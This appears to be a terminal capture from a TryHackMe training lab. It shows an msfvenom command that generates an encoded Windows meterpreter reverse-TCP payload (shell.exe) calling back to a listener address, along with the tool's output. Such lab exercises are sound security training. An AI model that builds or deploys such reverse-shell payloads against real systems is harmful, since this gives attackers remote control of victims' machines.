 ~/tryhackme
❯ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.6.29.149 LPORT=4444 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
~/tryhackme
❯